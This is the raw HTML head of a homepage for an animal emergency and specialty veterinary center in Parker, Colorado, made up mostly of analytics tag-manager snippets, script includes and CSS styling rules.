

--- FILE ---
content_type: text/html
request_url: https://www.aescparker.com/
body_size: 61046
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '1330',
                  'status': 'Easy Editor Enabled',
                  'yextId': '301,101',
                  'version': '4.0',
                  'locationName': 'Animal Emergency & Specialty Center - Parker \(AESC\)',
                  'locationType': 'specialty/er',
                  'locationCountry': 'us',
                  'locationAssociation': 'Animal Emergency & Specialty Center - Parker \(AESC\)',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'equine',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  '24/7 Emergency & Specialty Veterinary Care in Parker, CO',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     '24/7 Emergency & Specialty Veterinary Care in Parker, CO',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      '432089',
                  'mainCTA' :      'Appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-TTK8LV99" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-TTK8LV99');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="transparent"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="transparent"/><meta content="Animal Emergency &amp; Specialty Center - Parker (AESC)"/><meta charSet="utf-8"/><meta name="description" content="Animal Emergency &amp; Specialty Center - Parker (AESC) offers 24-hour emergency vet services and specialty veterinary care in Parker, CO. Our skilled team provides critical care, surgery, oncology, and rehabilitation to ensure your pet’s optimal health."/><meta property="og:description" content="Animal Emergency &amp; Specialty Center - Parker (AESC) offers 24-hour emergency vet services and specialty veterinary care in Parker, CO. Our skilled team provides critical care, surgery, oncology, and rehabilitation to ensure your pet’s optimal health."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg"/><title>24/7 Emergency &amp; Specialty Veterinary Care in Parker, CO | Animal Emergency &amp; Specialty Center - Parker (AESC)</title><meta property="og:title" content="24/7 Emergency &amp; Specialty Veterinary Care in Parker, CO | Animal Emergency &amp; Specialty Center - Parker (AESC)"/><meta property="og:site_name" content="Animal Emergency &amp; Specialty Center - Parker (AESC)"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.aescparker.com/"/><meta property="og:locale" content="en_US"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/Hvdo6GsNUaHyEN8Webmlp/78c5f056fa4eced229c3652640051213/aescfaviconnew1.png"/><link rel="canonical" href="https://www.aescparker.com/"/><style data-styles="dynamic-styles">.nva-promo-banner#carecredit-unique-url{padding-top:0!important;}.nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link{margin-top:0!important;}.nva-promo-banner[data-entry-id="797he53sdRDMtvPN6F1oXZ"], .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"], .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card, .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card__image{padding-bottom:0!important;}.nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card__text-card-wrapper{--sc-50-50-card--not-full-bleed-bg-color:var(--g-color-white)!important;}:root{--g-color-primary:204 58% 21%;--g-color-primary-light:205 58% 34%;--g-color-primary-dark:203 60% 8%;--g-color-primary-contrast:var(--g-color-light);--g-color-primary-contrast-state:0 0% 87%;--g-color-primary-50:210 67% 99%;--g-color-primary-100:204 60% 91%;--g-color-primary-200:204 58% 83%;--g-color-primary-300:205 58% 75%;--g-color-primary-400:204 59% 68%;--g-color-primary-500:204 58% 60%;--g-color-primary-600:204 58% 52%;--g-color-primary-700:204 58% 44%;--g-color-primary-800:204 58% 36%;--g-color-primary-900:204 59% 29%;--g-color-primary-950:204 58% 21%;--g-color-primary-dark:1 99% 66%;--g-color-primary-light:180 59% 81%;--g-color-secondary:185 100% 41%;--g-color-secondary-light:185 100% 54%;--g-color-secondary-dark:185 100% 28%;--g-color-secondary-contrast:var(--g-color-dark);--g-color-secondary-contrast-state:0 0% 13%;--g-color-secondary-50:185 100% 97%;--g-color-secondary-100:185 100% 86%;--g-color-secondary-200:185 100% 75%;--g-color-secondary-300:185 100% 63%;--g-color-secondary-400:185 100% 52%;--g-color-secondary-500:185 100% 41%;--g-color-secondary-600:185 100% 35%;--g-color-secondary-700:185 100% 29%;--g-color-secondary-800:185 100% 23%;--g-color-secondary-900:185 100% 17%;--g-color-secondary-950:185 100% 11%;}:root{--sc-anchor--color:hsl(var(--g-color-info))!important;--sc-button--bg-color-hero:hsl(var(--g-color-primary))!important;--sc-button--bg-color-hero-hover:hsl(var(--g-color-primary-dark))!important;--sc-button--bg-color-primary:hsl(var(--g-color-primary))!important;--sc-button--bg-color-primary-hover:hsl(var(--g-color-primary-dark))!important;--sc-button--bg-color-secondary:transparent!important;--sc-button--bg-color-secondary-hover:hsl(var(--g-color-primary))!important;--sc-button--bg-color-light-primary-hover:hsl(var(--g-color-secondary-contrast))!important;--sc-button--border-color-hero:hsl(var(--g-color-white))!important;--sc-button--border-color-hero-hover:hsl(var(--g-color-black))!important;--sc-button--border-color-primary:hsl(var(--g-color-primary))!important;--sc-button--border-color-secondary:hsl(var(--g-color-primary))!important;--sc-button--border-width-primary:var(--g-stroke-width-thick)!important;--sc-button--border-width-secondary:var(--g-stroke-width-thick)!important;--sc-button--color-link-hero:hsl(var(--g-color-primary-contrast))!important;--sc-button--color-link-hero-hover:hsl(var(--g-color-black))!important;--sc-button--color-link-primary:hsl(var(--g-color-primary-contrast))!important;--sc-button--color-link-primary-hover:hsl(var(--g-color-black))!important;--sc-button--color-link-secondary:hsl(var(--g-color-primary))!important;--sc-button--color-link-secondary-hover:hsl(var(--g-color-black))!important;--sc-carousel--arrow-bg-color:hsl(var(--g-color-primary))!important;--sc-carousel--arrow-bg-color-hover:hsl(var(--g-color-primary-dark))!important;--sc-carousel--pagination-active-color:hsl(var(--g-color-primary-500))!important;--sc-carousel--pagination-border-color:hsl(var(--g-color-black))!important;--sc-carousel--pagination-inactive-color:hsl(var(--g-color-primary-50))!important;--sc-carousel--hero-pagination-active-color:hsl(var(--g-color-primary-600))!important;--sc-carousel--hero-pagination-inactive-color:hsl(var(--g-color-primary-100))!important;--sc-5-card--text-color:hsl(var(--g-color-primary-contrast))!important;--sc-5-card--text-color-hover:hsl(var(--g-color-primary-contrast))!important;--sc-5-card--color-hover:hsl(var(--g-color-secondary))!important;--sc-5-card--bg-color-para:hsl(var(--g-color-primary))!important;--sc-staff--five-blade-link-color:hsl(var(--g-color-primary))!important;--sc-social-icon--color-icon:hsl(var(--g-color-primary))!important;--sc-social-icon--color-icon-hover:hsl(var(--g-color-primary-dark))!important;--sc-social-icon--border-color-icon:hsl(var(--g-color-primary))!important;--sc-social-icon--border-color-icon-hover:hsl(var(--g-color-primary-dark))!important;--sc-social-icon--color-fill:hsl(var(--g-color-white))!important;--sc-social-icon--color-fill-hover:hsl(var(--g-color-white))!important;--sc-header--color:hsl(var(--g-color-primary))!important;--sc-header--color-hover:hsl(var(--g-color-black))!important;--sc-service--link-color:hsl(var(--g-color-primary))!important;--sc-service--link-color-hover:hsl(var(--g-color-black))!important;--sc-footer--primary-links-color:hsl(var(--g-color-white))!important;--sc-footer--primary-links-color-hover:hsl(var(--g-color-secondary))!important;--sc-form--color-link:hsl(var(--g-color-primary))!important;--sc-accordion--icon-color:hsl(var(--g-color-primary))!important;--sc-select--arrow-color:hsl(var(--g-color-primary))!important;--sc-review-card--icon-color:hsl(var(--g-color-primary))!important;}.nva-rich-text a, .nva-3-tile__card-link.variation-a-link a, .nva-3-tile__card-link.variation-c-link a, .nva-text-card__cta span{text-decoration:underline!important;}.nva-rich-text a:hover, .nva-3-tile__card-link.variation-a-link a:hover, .nva-3-tile__card-link.variation-c-link a:hover, .nva-text-card__cta span:hover{font-weight:bold!important;text-decoration:none!important;}.pharmacyCta{svg{xmlns:http://www.w3.org/2000/svg!important;height:20px!important;viewBox:0 -960 960 960!important;width:20px!important;color:#e3e3e3!important;path{@d:M180.31-212q-27.01 0-45.66-18.66Q116-249.32 116-276.35v-407.62q0-27.03 18.65-45.53t45.66-18.5h599.38q27.01 0 45.66 18.66Q844-710.68 844-683.65v407.62q0 27.03-18.65 45.53T779.69-212H180.31ZM480-449.69 168-633.31v357q0 5.39 3.46 8.85t8.85 3.46h599.38q5.39 0 8.85-3.46t3.46-8.85v-357L480-449.69Zm0-67.31 305.85-179h-611.7L480-517ZM168-633.31V-696v419.69q0 5.39 3.46 8.85t8.85 3.46H168v-369.31Z!important;}}}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/6ajvNd8locodL4DfpJsV7L/780be532f563ac17ab5cb523f9f17cf8/aescrectanglelogonew1.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/6ajvNd8locodL4DfpJsV7L/780be532f563ac17ab5cb523f9f17cf8/aescrectanglelogonew1.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75"/><meta name="next-head-count" content="29"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-f2d1ebe92d0f388f.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer=""></script><script src="/_next/static/TDRY3s2d3iK-Jwuo4rqBn/_buildManifest.js" defer=""></script><script src="/_next/static/TDRY3s2d3iK-Jwuo4rqBn/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:MontserratRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Montserrat-Regular-latin-7a6759d446b7b97ba9dcb39dcf584163.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:MontserratMedium;font-display:swap;src:url(/_next/static/chunks/fonts/Montserrat-Medium-latin-c1c7e33f97b23d12c571bc7a76e06077.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:MontserratRegular,sans-serif;--g-font-family-default:MontserratRegular,sans-serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,MontserratRegular,sans-serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#2B2B2B);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#FFFFFF);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#FFFFFF);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
